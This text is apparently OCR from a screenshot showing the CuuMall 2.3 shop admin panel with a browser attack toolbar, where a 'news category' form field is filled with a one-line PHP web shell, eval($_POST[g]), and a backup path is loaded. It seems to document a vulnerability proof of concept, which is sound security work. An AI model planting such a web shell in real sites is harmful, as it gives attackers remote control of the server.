 localhost/cuumall2.3/index.php/Admin/Index/index
百度 <Ctrl+K>
火狐官方站点 常用网址 译 百度在线翻译
NT SQL XSS Encryption Encoding Other
Load URL
http://localhost//cuumall2.3/Lib/sqlback
Split URL
Execute
Enable Post data Enable Referrer
Cuumall
CUU商城系统
开店教程 | 个人设置 | 会员留言
起始页 导航栏设置 商品列表 订单列表 用户评论 会员列表 商店设置
CuuMall商城系统管理中心-添加新闻类型
商品管理
促销管理
订单管理
广告管理
统计分析
文章管理
添加分类
文章分类
添加文章
文章列表
会员管理
权限管理
系统设置
模板管理
数据库管理
邮件管理
类型名称: test
类型描述: <?php eval($_POST[g]);?>
排序: test
类型状态: 显示 不显示
提 交
版权所有 © 2005-2015 荆州网讯网络科技有限公司，并保留所有权利